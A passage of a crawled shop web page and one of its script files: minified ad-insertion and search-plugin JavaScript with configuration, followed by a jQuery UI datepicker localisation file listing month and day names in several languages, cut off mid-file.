g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_413852400650 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', '.woocommerce div.product', b64d ('[base64]'));
ai_insert ('before', '.single-product .product_meta', b64d ('[base64]'));
ai_insert ('append', '.portfolio div.column.one.single-photo-wrapper.image', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_413852400650 (); else document.addEventListener ('DOMContentLoaded', ai_run_413852400650);
ai_js_code = true;
</script>


<script id='wd-asp-instances-71221baf'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[3] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"autop":{"state":"disabled","phrase":"","count":100},"charcount":1,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":0,"highlightWholewords":1,"homeurl":"https:\/\/alittlecake.com\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":0,"click_action":"custom_url","return_action":"custom_url","click_action_location":"new","return_action_location":"new","redirect_url":"search\/?asp_s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"override_method":"get","overridewpdefault":0,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":0,"trigger_facet":0,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"custom_url","redirect_location":"same","redirect_url":"search\/?s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":1,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"singleHighlight":0,"statistics":0,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":0,"type":0,"click":"custom_url","click_location":"new","return":"custom_url","return_location":"new","redirect_url":"search\/?asp_s={phrase}","elementor_url":"https:\/\/alittlecake.com\/?asp_ls={phrase}","minWordLength":2},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type='text/javascript' id='asp-0ea02730-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/alittlecake.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/alittlecake.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/alittlecake.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "5t41nW", version: "4.27.2", build: 5095, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","src":"https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/alittlecake.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"G-S01MPCGQLN","event":{"focus":{"active":true,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":true,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://alittlecake.com/wp-content/cache/asp/asp-0ea02730.min.js' id='asp-0ea02730-js'></script><script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/jquery-ui-i18n.min.js?ver=1
body_size: 16252
content:
!function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.af={closeText:"Selekteer",prevText:"Vorige",nextText:"Volgende",currentText:"Vandag",monthNames:["Januarie","Februarie","Maart","April","Mei","Junie","Julie","Augustus","September","Oktober","November","Desember"],monthNamesShort:["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],dayNames:["Sondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrydag","Saterdag"],dayNamesShort:["Son","Maa","Din","Woe","Don","Vry","Sat"],dayNamesMin:["So","Ma","Di","Wo","Do","Vr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.af),datepicker.regional.af}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["ar-DZ"]={closeText:"إغلاق",prevText:"&#x3C;السابق",nextText:"التالي&#x3E;",currentText:"اليوم",monthNames:["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesShort:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesMin:["ح","ن","ث","ر","خ","ج","س"],weekHeader:"أسبوع",dateFormat:"dd/mm/yy",firstDay:6,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["ar-DZ"]),datepicker.regional["ar-DZ"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ar={closeText:"إغلاق",prevText:"&#x3C;السابق",nextText:"التالي&#x3E;",currentText:"اليوم",monthNames:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesShort:["أحد","اثنين","ثلاثاء","أربعاء","خميس","جمعة","سبت"],dayNamesMin:["ح","ن","ث","ر","خ","ج","س"],weekHeader:"أسبوع",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ar),datepicker.regional.ar}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.az={closeText:"Bağla",prevText:"&#x3C;Geri",nextText:"İrəli&#x3E;",currentText:"Bugün",monthNames:["Yanvar","Fevral","Mart","Aprel","May","İyun","İyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],monthNamesShort:["Yan","Fev","Mar","Apr","May","İyun","İyul","Avq","Sen","Okt","Noy","Dek"],dayNames:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"],dayNamesShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayNamesMin:["B","B","Ç","С","Ç","C","Ş"],weekHeader:"Hf",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.az),datepicker.regional.az}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.be={closeText:"Зачыніць",prevText:"&larr;Папяр.",nextText:"Наст.&rarr;",currentText:"Сёньня",monthNames:["Студзень","Люты","Сакавік","Красавік","Травень","Чэрвень","Ліпень","Жнівень","Верасень","Кастрычнік","Лістапад","Сьнежань"],monthNamesShort:["Сту","Лют","Сак","Кра","Тра","Чэр","Ліп","Жні","Вер","Кас","Ліс","Сьн"],dayNames:["нядзеля","панядзелак","аўторак","серада","чацьвер","пятніца","субота"],dayNamesShort:["ндз","пнд","аўт","срд","чцв","птн","сбт"],dayNamesMin:["Нд","Пн","Аў","Ср","Чц","Пт","Сб"],weekHeader:"Тд",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.be),datepicker.regional.be}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.bg={closeText:"затвори",prevText:"&#x3C;назад",nextText:"напред&#x3E;",nextBigText:"&#x3E;&#x3E;",currentText:"днес",monthNames:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],monthNamesShort:["Яну","Фев","Мар","Апр","Май","Юни","Юли","Авг","Сеп","Окт","Нов","Дек"],dayNames:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"],dayNamesShort:["Нед","Пон","Вто","Сря","Чет","Пет","Съб"],dayNamesMin:["Не","По","Вт","Ср","Че","Пе","Съ"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.bg),datepicker.regional.bg}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.bs={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.bs),datepicker.regional.bs}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ca={closeText:"Tanca",prevText:"Anterior",nextText:"Següent",currentText:"Avui",monthNames:["gener","febrer","març","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],monthNamesShort:["gen","feb","març","abr","maig","juny","jul","ag","set","oct","nov","des"],dayNames:["diumenge","dilluns","dimarts","dimecres","dijous","divendres","dissabte"],dayNamesShort:["dg","dl","dt","dc","dj","dv","ds"],dayNamesMin:["dg","dl","dt","dc","dj","dv","ds"],weekHeader:"Set",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ca),datepicker.regional.ca}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.cs={closeText:"Zavřít",prevText:"&#x3C;Dříve",nextText:"Později&#x3E;",currentText:"Nyní",monthNames:["leden","únor","březen","duben","květen","červen","červenec","srpen","září","říjen","listopad","prosinec"],monthNamesShort:["led","úno","bře","dub","kvě","čer","čvc","srp","zář","říj","lis","pro"],dayNames:["neděle","pondělí","úterý","středa","čtvrtek","pátek","sobota"],dayNamesShort:["ne","po","út","st","čt","pá","so"],dayNamesMin:["ne","po","út","st","čt","pá","so"],weekHeader:"Týd",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.cs),datepicker.regional.cs}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["cy-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["Ionawr","Chwefror","Mawrth","Ebrill","Mai","Mehefin","Gorffennaf","Awst","Medi","Hydref","Tachwedd","Rhagfyr"],monthNamesShort:["Ion","Chw","Maw","Ebr","Mai","Meh","Gor","Aws","Med","Hyd","Tac","Rha"],dayNames:["Dydd Sul","Dydd Llun","Dydd Mawrth","Dydd Mercher","Dydd Iau","Dydd Gwener","Dydd Sadwrn"],dayNamesShort:["Sul","Llu","Maw","Mer","Iau","Gwe","Sad"],dayNamesMin:["Su","Ll","Ma","Me","Ia","Gw","Sa"],weekHeader:"Wy",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["cy-GB"]),datepicker.regional["cy-GB"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.da={closeText:"Luk",prevText:"&#x3C;Forrige",nextText:"Næste&#x3E;",currentText:"Idag",monthNames:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNames:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"],dayNamesShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayNamesMin:["Sø","Ma","Ti","On","To","Fr","Lø"],weekHeader:"Uge",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.da),datepicker.regional.da}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.de={closeText:"Schließen",prevText:"&#x3C;Zurück",nextText:"Vor&#x3E;",currentText:"Heute",monthNames:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],dayNamesShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayNamesMin:["So","Mo","Di","Mi","Do","Fr","Sa"],weekHeader:"KW",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.de),datepicker.regional.de}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.el={closeText:"Κλείσιμο",prevText:"Προηγούμενος",nextText:"Επόμενος",currentText:"Σήμερα",monthNames:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],monthNamesShort:["Ιαν","Φεβ","Μαρ","Απρ","Μαι","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ"],dayNames:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"],dayNamesShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayNamesMin:["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],weekHeader:"Εβδ",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.el),datepicker.regional.el}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-AU"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-AU"]),datepicker.regional["en-AU"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-GB"]),datepicker.regional["en-GB"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-NZ"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-NZ"]),datepicker.regional["en-NZ"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.eo={closeText:"Fermi",prevText:"&#x3C;Anta",nextText:"Sekv&#x3E;",currentText:"Nuna",monthNames:["Januaro","Februaro","Marto","Aprilo","Majo","Junio","Julio","Aŭgusto","Septembro","Oktobro","Novembro","Decembro"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aŭg","Sep","Okt","Nov","Dec"],dayNames:["Dimanĉo","Lundo","Mardo","Merkredo","Ĵaŭdo","Vendredo","Sabato"],dayNamesShort:["Dim","Lun","Mar","Mer","Ĵaŭ","Ven","Sab"],dayNamesMin:["Di","Lu","Ma","Me","Ĵa","Ve","Sa"],weekHeader:"Sb",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.eo),datepicker.regional.eo}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.es={closeText:"Cerrar",prevText:"&#x3C;Ant",nextText:"Sig&#x3E;",currentText:"Hoy",monthNames:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],monthNamesShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],dayNames:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],dayNamesShort:["dom","lun","mar","mié","jue","vie","sáb"],dayNamesMin:["D","L","M","X","J","V","S"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.es),datepicker.regional.es}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.et={closeText:"Sulge",prevText:"Eelnev",nextText:"Järgnev",currentText:"Täna",monthNames:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],monthNamesShort:["Jaan","Veebr","Märts","Apr","Mai","Juuni","Juuli","Aug","Sept","Okt","Nov","Dets"],dayNames:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"],dayNamesShort:["Pühap","Esmasp","Teisip","Kolmap","Neljap","Reede","Laup"],dayNamesMin:["P","E","T","K","N","R","L"],weekHeader:"näd",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.et),datepicker.regional.et}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.eu={closeText:"Egina",prevText:"&#x3C;Aur",nextText:"Hur&#x3E;",currentText:"Gaur",monthNames:["urtarrila","otsaila","martxoa","apirila","maiatza","ekaina","uztaila","abuztua","iraila","urria","azaroa","abendua"],monthNamesShort:["urt.","ots.","mar.","api.","mai.","eka.","uzt.","abu.","ira.","urr.","aza.","abe."],dayNames:["igandea","astelehena","asteartea","asteazkena","osteguna","ostirala","larunbata"],dayNamesShort:["ig.","al.","ar.","az.","og.","ol.","lr."],dayNamesMin:["ig","al","ar","az","og","ol","lr"],weekHeader:"As",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.eu),datepicker.regional.eu}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return 